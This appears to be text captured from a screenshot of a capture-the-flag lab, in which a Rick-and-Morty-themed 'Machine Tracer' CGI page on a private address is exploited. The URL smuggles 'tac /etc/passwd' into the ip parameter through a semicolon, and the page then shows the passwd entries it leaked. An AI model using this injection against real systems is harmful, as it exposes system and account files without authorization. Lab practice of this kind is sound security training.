 Super Cool Webpage
192.168.1.15/cgi-bin/tracertool.cgi?ip=%3B+tac+%2Fetc%2Fpasswd
Most Visited Offensive Security Kali Linux Kali Docs Kali Too
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
Summer:x:1002:1002::/home/Summer:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
tcpdump:x:72:72::/:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin